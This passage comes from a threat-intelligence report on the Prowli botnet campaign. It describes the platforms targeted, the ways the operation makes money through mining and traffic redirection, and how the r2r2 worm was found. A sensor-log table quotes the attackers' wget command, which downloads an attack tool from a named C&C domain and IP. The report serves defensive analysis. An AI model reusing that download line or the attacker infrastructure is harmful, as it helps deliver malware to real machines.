code to servers and websites and has compromised more than 40,000 machines in multiple areas of the world. Prowli uses various attack techniques including exploits, password brute-forcing and weak configurations.
This multi-purpose operation targets a variety of platforms – CMS servers hosting popular websites, backup servers running HP Data Protector, DSL modems and IoT devices. Victim machines are monetized using a variety of methods, relying on internet trends such as digital currencies and traffic redirection. Traffic monetisation frauds are quite common and are based on redirecting website visitors from their legitimate destination to websites advertising malicious browser extensions, tech support scam services, fake services and more.
We uncover the entire Prowli operation, all the way from the unaware user visiting an infected website through the traffic monetizer to the scam operator. In this report, we focus on the attackers’ techniques, methodologies, infrastructure and goals. We will dive into the technical details and the way the money flows. A list of indicators of compromise (IOCs) related to the operation is provided at the end of the post.
Discovering the r2r2 worm
On the 4th of April, the Guardicore Global Sensor Network (GGSN) reported a group of SSH attacks communicating with a C&C server. The attacks all behaved in the same fashion, communicating with the same C&C server to download a number of attack tools named r2r2 along with a cryptocurrency miner.
| | | download operation 09:52:11 | wget -O r2r2-a http://wp.startreceive.tk/test/z/r2r2-a Application name: /usr/bin/wget URL: http://wp.startreceive.tk/test/z/r2r2-a No local Copy |
| DN Ac Ou | | process creation 09:52:11 | wget -O r2r2-a http://wp.startreceive.tk/test/z/r2r2-a Application name: /usr/bin/wget |
| DN Ac | ⇄ | resolve network operation 09:52:11 | Query: (GLIBC_UNSPEC) wp.startreceive.tk Running Process: /usr/bin/wget |
| Ou Ac | ⇄ | tcp connect operation 09:52:11 | Connecting from 10.33.0.69 : 57176 to 185.212.128.154 : 80 Running Process: /usr/bin/wget |
Some of the attackers’ steps as recorded by GGSN
What caught our attention and made us look deeper into this operation was:
We traced this campaign across several networks in different countries, associated with different industries
The attackers were using unfamiliar tools new to the the Guardicore Reputation repository as well as other known datasets such as VirusTotal
The attackers used binaries with the same domain name hardcoded in the code and each of the binaries was designed to attack different services and CPU architectures
2/16